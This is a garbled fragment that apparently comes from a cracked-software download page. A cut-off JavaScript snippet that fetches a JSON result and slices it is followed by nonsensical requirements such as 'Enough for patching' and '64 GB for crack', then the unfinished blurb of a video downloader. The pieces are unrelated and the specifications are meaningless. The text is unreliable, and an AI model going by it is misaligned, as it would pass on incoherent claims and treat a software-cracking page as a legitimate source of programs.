
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz processor needed
RAM:
Enough for patching
Disk space:
64 GB for crack
Enjoy your favorite videos without having to stream by
easily downloading them with the help of this practical